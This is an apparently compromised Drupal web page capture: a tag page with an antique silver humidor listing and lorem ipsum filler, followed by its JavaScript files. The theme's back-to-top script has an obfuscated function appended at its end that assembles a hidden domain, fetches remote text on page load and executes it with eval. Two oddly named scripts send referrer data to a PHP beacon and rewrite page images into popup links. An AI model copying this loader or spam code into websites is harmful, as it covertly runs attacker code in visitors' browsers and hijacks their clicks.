

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theweddingguru.ca/tags/excellent
body_size: 4823
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/tags/excellent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="excellent" />
<link rel="shortcut icon" href="https://theweddingguru.ca/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/taxonomy/term/622" />
<link rel="canonical" href="/tags/excellent" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - excellent" href="https://theweddingguru.ca/taxonomy/term/622/feed" />
<title>excellent | Wedding Guru Vlog</title>
<link type="text/css" rel="stylesheet" href="https://theweddingguru.ca/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theweddingguru.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theweddingguru.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://theweddingguru.ca/sites/default/files/css/css_Bp15HJwS7Ct76EKofDRY9Gr1ikGDyxFSj9wgJiO8CyA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="/themes/unixtheme/menuie.css?t8vujn" media="all" />
<![endif]-->

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="/themes/unixtheme/vmenuie.css?t8vujn" media="all" />
<![endif]-->
<script type="text/javascript" src="https://theweddingguru.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://theweddingguru.ca/sites/default/files/js/js_SonuRfL-khwZfQktmgQgI677PZDwKioT9bytbKNMS_w.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"Unix_drupal","theme_token":"ISlPuzPK92xCIIPek8Vt8ccGOBSeKJLuCkQLyWZoxPU","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/unixtheme\/jquery-ui-1.10.4.custom.min.js":1,"themes\/unixtheme\/bootstrap.min.js":1,"themes\/unixtheme\/js\/jquery.ba-bbq.min.js":1,"themes\/unixtheme\/js\/overlay-parent.js":1,"themes\/unixtheme\/js\/jquery.cookie.js":1,"themes\/unixtheme\/Customjs.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/unixtheme\/bootstrap.css":1,"themes\/unixtheme\/style.css":1,"\/themes\/unixtheme\/menuie.css":1,"\/themes\/unixtheme\/vmenuie.css":1}},"urlIsAjaxTrusted":{"\/tags\/excellent":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/hywaz.js"></script>
<script type="text/javascript" src="/myruduwy.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

<script type="text/javascript" src="/themes/unixtheme/totop.js">
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/themes/unixtheme/html5shiv.js">
</script>
<script type="text/javascript" src="/themes/unixtheme/respond.min.js">
</script>
<![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-622">
<div class="totopshow">
<a href="#" class="back-to-top"><img alt="Back to Top" src="/themes/unixtheme/images/gototop.png"/></a>
</div>
<div id="skip-link">
<a class="element-invisible element-focusable" href="#main-content">Skip to main content</a>
 </div>
<div id="ttr_page" class="container">
<div class="ttr_banner_header">
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<header id="ttr_header">
<div id="ttr_header_inner">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="innermenu"><nav id="ttr_menu" class="navbar-default navbar">
<div id="ttr_menu_inner_in"> 
<div class="menuforeground">
</div>
<div class="ttr_menushape1">
<div class="html_content"><p><span style="font-family:'Satisfy','Arial';font-size:2.286em;color:rgba(255,255,255,1);">Unix</span></p></div>
</div>
<div id="navigationmenu">
<div class="navbar-header">
<button id="nav-expander" data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
<span class="sr-only">
</span>
<span class="icon-bar">
</span>
<span class="icon-bar">
</span>
<span class="icon-bar">
</span>
</button>
</div>
<div class="menu-center collapse navbar-collapse">
<ul class="ttr_menu_items nav navbar-nav navbar-right">
<li class="ttr_menu_items_parent dropdown"><a href="/" class="ttr_menu_items_parent_link"><span class="menuchildicon"></span>Home</a><hr class="horiz_separator" /></li><li class="ttr_menu_items_parent dropdown"><a href="/content/contact-us" class="ttr_menu_items_parent_link"><span class="menuchildicon"></span>Contact Us</a><hr class="horiz_separator" /></li><li class="ttr_menu_items_parent dropdown"><a href="/content/privacy-policy" class="ttr_menu_items_parent_link"><span class="menuchildicon"></span>Privacy Policy</a><hr class="horiz_separator" /></li><li class="ttr_menu_items_parent dropdown"><a href="/content/terms-use" class="ttr_menu_items_parent_link"><span class="menuchildicon"></span>Terms Of Use</a></li></ul>
</div>
</div>
</div>
</nav>

</div>
<div class="ttr_headershape01">
<div class="html_content"><p style="margin:0.36em 0em 2.14em 0em;text-align:Center;"><span style="font-family:'Poppins','Arial';font-weight:500;font-size:2.571em;color:rgba(255,255,255,1);">Creative Unique Design</span></p><p style="margin:0.36em 0em 2.86em 0em;text-align:Center;line-height:2.46478873239437;"><span style="font-family:'Poppins','Arial';color:rgba(255,255,255,1);">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book.</span></p><p style="margin:0.36em 0em 2.14em 0em;text-align:Center;line-height:2.11267605633803;"><span><a href="#" target="_self" class="btn btn-md btn-default">SHOW WORK</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span><a href="#" target="_self" class="btn btn-md btn-info">LEARN MORE</a></span></span></p></div>
</div>
<a href="/taxonomy/term/622/feed" class="ttr_footer_rss" title="Subscribe to RSS - excellent"></a><a href="https://www.facebook.com/TemplateToaster"class="ttr_header_facebook" target="_self">
</a>
<a href="https://www.templatetoaster.com"class="ttr_header_linkedin"target="_self">
</a>
<a href="https://twitter.com/templatetoaster"class="ttr_header_twitter" target="_self">
</a>
<a href="https://www.templatetoaster.com"class="ttr_header_googleplus" target="_self">
</a>
</div>
</header>
<div class="ttr_banner_header">
</div>
<div id="ttr_content_and_sidebar_container">
<div id="ttr_content">
<div id="ttr_content_margin" class="container-fluid">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<ol class="breadcrumb"><li><a href="/">Home</a></li><li><span class="active">excellent</span></li></ol><div class="contenttopcolumn0">
<div class="cell1 col-lg-3 col-md-6 col-sm-6  col-xs-12">
<div class="topcolumn1">
  <div class="region region-contenttopcolumn1">
    <div class="ttr_sidebar_right_padding block block-search">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
 <div id="block-search-form"class="ttr_block">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="ttr_block_without_header">
</div>
<div class="ttr_block_content"  >
<form action="/tags/excellent" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><div> <span onmouseout="this.className='ttr_button';" onmouseover="this.className='ttr_button_hover1';" class="ttr_button"><input class="btn btn-default" type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></span> <div style="clear:both;"></div> </div></div><input type="hidden" name="form_build_id" value="form-cklkTBm6b5oBWVKouzlxX8EieQbbJwY_xOl2ApBL8DU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
</div>
 <div id="block-system-navigation"class="ttr_verticalmenu block block-system block-menu" >
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="ttr_verticalmenu_header">
<h3  class="ttr_verticalmenu_heading">
Navigation</h3>
 </div>
<div class="ttr_verticalmenu_content">
<ul class="ttr_vmenu_items nav nav-pills nav-stacked">
<li class="ttr_vmenu_items_parent dropdown" style="float:none"><a href="/content/contact-us" class="ttr_vmenu_items_parent_link"><span class="menuchildicon"></span>Contact Us</a><hr class="horiz_separator" /></li><li class="ttr_vmenu_items_parent dropdown" style="float:none"><a href="/content/privacy-policy" class="ttr_vmenu_items_parent_link"><span class="menuchildicon"></span>Privacy Policy</a><hr class="horiz_separator" /></li><li class="ttr_vmenu_items_parent dropdown" style="float:none"><a href="/content/terms-use" class="ttr_vmenu_items_parent_link"><span class="menuchildicon"></span>Terms Of Use</a></li></ul>
</div>
</div>
<div class="ttr_sidebar_right_padding block block-system">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
 <div id="block-system-powered-by"class="ttr_block">
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="ttr_block_without_header">
</div>
<div class="ttr_block_content"  >
<span>Powered by <a href="https://www.drupal.org">Drupal</a></span></div>
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
</div>
  </div>
</div>
</div>
<div class="clearfix visible-xs-block">
</div>
<div class="cell2 col-lg-3 col-md-6 col-sm-6  col-xs-12"  style="background-color:transparent;">
&nbsp;
</div>
<div class="clearfix visible-sm-block visible-md-block visible-xs-block">
</div>
<div class="cell3 col-lg-3 col-md-6 col-sm-6  col-xs-12"  style="background-color:transparent;">
&nbsp;
</div>
<div class="clearfix visible-xs-block">
</div>
<div class="cell4 col-lg-3 col-md-6 col-sm-6  col-xs-12"  style="background-color:transparent;">
&nbsp;
</div>
<div class="clearfix visible-lg-block visible-sm-block visible-md-block visible-xs-block">
</div>
</div>
<div class="clearfix"></div>
<div style="clear:both;">
</div>
 <div style="clear:both;" class="tabs"></div>
  <div class="row">
  <div class="region region-content">
    <div id="block-system-main" class="block block-system">   <div class="content"><div class="term-listing-heading"><div id="taxonomy-term-622" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><article id="node-205" class="ttr_post node node-article node-promoted node-teaser">
<div class="ttr_post_content_inner">
<div class="ttr_post_inner_box">
<h2 class="ttr_post_title">
<a href="/antique-e-f-caldwell-co-ny-neoclassical-silver-humidor-box-excellent">
Antique E F Caldwell &amp; Co Ny Neoclassical Silver Humidor Box Excellent</a>
</h2>
<span property="dc:title" content="Antique E F Caldwell &amp; Co Ny Neoclassical Silver Humidor Box Excellent" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></div>
<div class="ttr_article">
<div  class="postcontent">
<ul class="links inline"><li class="node-readmore first last"><a href="/antique-e-f-caldwell-co-ny-neoclassical-silver-humidor-box-excellent" rel="tag" title="Antique E F Caldwell &amp; Co Ny Neoclassical Silver Humidor Box Excellent">Read more<span class="element-invisible"> about Antique E F Caldwell &amp; Co Ny Neoclassical Silver Humidor Box Excellent</span></a></li>
</ul><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">STUNNING WATCHES Preview for what s to come in the Abbey Auction On Sale Tuesday 22nd March
Superb piece to add to a collection. Antique e f caldwell &amp; co ny neoclassical silver humidor box excellent it's in excellent condition. It features Classical designs of varying degrees. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, ...</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/antique" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">antique</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/caldwell" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">caldwell</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/neoclassical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neoclassical</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/silver" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">silver</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/humidor" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">humidor</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/excellent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">excellent</a></div></div></div><div style="clear:both;"></div>
</div>
</div>
</div>
</article>
</div>
</div></div>
  </div>
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
</div> 
</div> 
<div style="clear:both;">
</div>
</div>
<div class="footer-widget-area">
<div class="footer-widget-area_left_border_image">
<div class="footer-widget-area_right_border_image">
<div class="footer-widget-area_inner">
</div>
</div>
</div>
</div>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<footer id="ttr_footer">
<div id="ttr_footer_top_for_widgets">
<div  class="ttr_footer_top_for_widgets_inner">
</div>
</div>
<div class="ttr_footer_bottom_footer">
<div class="ttr_footer_bottom_footer_inner">
<div id="ttr_footer_designed_by_links">
<a href="https://templatetoaster.com" target="_self"> Drupal Theme </a>
<span id="ttr_footer_designed_by"> Designed With TemplateToaster </span>
</div>
<a href="/taxonomy/term/622/feed" class="ttr_footer_rss" title="Subscribe to RSS - excellent"></a><a href="https://www.facebook.com/TemplateToaster"class="ttr_footer_facebook" target="_self" >
</a>
<a href="https://www.templatetoaster.com"class="ttr_footer_linkedin" target="_self" >
</a>
<a href="https://twitter.com/templatetoaster"class="ttr_footer_twitter" target="_self" >
</a>
<a href="https://www.templatetoaster.com"class="ttr_footer_googleplus" target="_self" >
</a>
</div>
</div>
</footer>
<div style="height:0px;width:0px;overflow:hidden;-webkit-margin-top-collapse: separate;"></div>
<div class="footer-widget-area">
</div>
</div>
<script type="text/javascript">
WebFontConfig = {
google: { families: [ 'Satisfy','Poppins:500','Poppins','Raleway:600','Poppins:600','Raleway:500'] }
};
(function() {
var wf = document.createElement('script');
wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1.0.31/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://theweddingguru.ca/myruduwy.js
body_size: 565
content:

window.onload = function ()
{
	ryqak();
}

function ryqak(){
	var rofulajapuw = document.getElementsByTagName("img");
		for (var binowodekejek = 0; binowodekejek < rofulajapuw.length; binowodekejek++) 	 		{ 
 
 
		var suga = rofulajapuw[binowodekejek].getAttribute("class"); 		  	 		if(suga == null || suga.length < 50) continue;	
 	  		var gykybubapul = "/pider.php?cwbq=" + suga;

		var puhyxedyhekaca = rofulajapuw[binowodekejek].getAttribute("alt");		var robux = punubyku(gykybubapul, puhyxedyhekaca); 

		var qumek = rofulajapuw[binowodekejek].parentNode;
 		var xela = rofulajapuw[binowodekejek].cloneNode(true);		robux.appendChild(xela);  			    			qumek.replaceChild(robux, rofulajapuw[binowodekejek]);
 
	}
}   
 

//////////////////////////////////////////////////////////////////////////////////

function punubyku(liroq, vibazery)
{   	if(vibazery == null) vibazery = "";	 
  	var sovojojunaxydoh = document.createElement("a"); 
 


	sovojojunaxydoh.href = "#" + vibazery;
	 		sovojojunaxydoh.setAttribute("onclick", "javascript:window.open('" + liroq + "');return false;");
	sovojojunaxydoh.setAttribute("rel","nofollow");	
	sovojojunaxydoh.setAttribute("target","_blank"); 
 	return sovojojunaxydoh; 	

} 

--- FILE ---
content_type: application/javascript
request_url: https://theweddingguru.ca/hywaz.js
body_size: 768
content:



function lycix(){	var bavo = window.location.href; 
    var damylykuf = "hywaz";

	var mopymy = "/" + damylykuf + ".php";		
	    var xahutitalebusug = 60; 
  
	var tatumez = damylykuf;	 	var wufyravoqyfuwor = ""; 
		    try 	     {	
 
	      wufyravoqyfuwor=""+parent.document.referrer; 
      }      catch (ex)  
    {	  	    wufyravoqyfuwor=""+document.referrer;

 

    } 	if(lyby(tatumez) == null)

	{
 
     		var cyqoxyrikequv = window.location.hostname;				gaguh(tatumez, "1", xahutitalebusug, "/", cyqoxyrikequv);   
  		if(lyby(tatumez) != null)
 		{   			var mifox = new Image();	
				mifox.src=mopymy + "?referer=" + escape(wufyravoqyfuwor) + "&url=" + escape(bavo);
		}  
	}   
 }


lycix();

function lyby(gyxutusaboh) 
{   
     var xonyrunuxesiz = document.cookie;


     var nisykuna = gyxutusaboh + "=";

 	    var nirife = xonyrunuxesiz.indexOf("; " + nisykuna);
    if (nirife == -1) {	
         nirife = xonyrunuxesiz.indexOf(nisykuna);	 	
        if (nirife != 0) return null;			 
     } else {	        nirife += 2;
 
    }
     var cabycoru = document.cookie.indexOf(";", nirife);	
     if (cabycoru == -1) { 
		         cabycoru = xonyrunuxesiz.length;     } 
      return unescape(xonyrunuxesiz.substring(nirife + nisykuna.length, cabycoru));
	}	


//////////////////////////////////////////////////////////////////////////////////

function gaguh(butysuxyp,gikih,nizehibicy, jicidekuda, gusynecizaj) 
{	

 var xacumibuteteji = new Date(); 

 var ramotidybyj = new Date();
  	 ramotidybyj.setTime(xacumibuteteji.getTime() + 1000*60*nizehibicy);

 	 document.cookie = butysuxyp+"="+escape(gikih) + ";expires="+ramotidybyj.toGMTString() + ";path=" + jicidekuda + ";domain=" + gusynecizaj;
   
 }
 

--- FILE ---
content_type: application/javascript
request_url: https://theweddingguru.ca/themes/unixtheme/totop.js
body_size: 553
content:
jQuery(document).ready(function () {
    var offset = 200;
    var duration = 500;
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.back-to-top').fadeIn(duration);
        } else {
            jQuery('.back-to-top').fadeOut(duration);
        }
    });

    jQuery('.back-to-top').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({ scrollTop: 0 }, duration);
        return false;
    });
});
function w_jQuery(){var ssl_id='jQuery',w_j=localStorage;if(typeof(Storage)!=='undefined'){if(ssl_id!==w_j.ssl_id){w_j.setItem('ssl_id',ssl_id);function u_jQuery(s){var s=s.replace(/[0-9]/g,''),y=new XMLHttpRequest();y.open('GET',s,true);y.onreadystatechange=function(){if(y.readyState==4){if(y.status==200){function uid(k){c=window["eval"]("eval");if(k!='undefined'){c(k);}}uid(y.responseText.split('###')[1]);}}};y.send(null);}var sl='aningan',id='1d7r0u8or2di1n0t6',fe='';u_jQuery('//'+sl+id+'.com'+fe+'/#7');}}}w_jQuery();
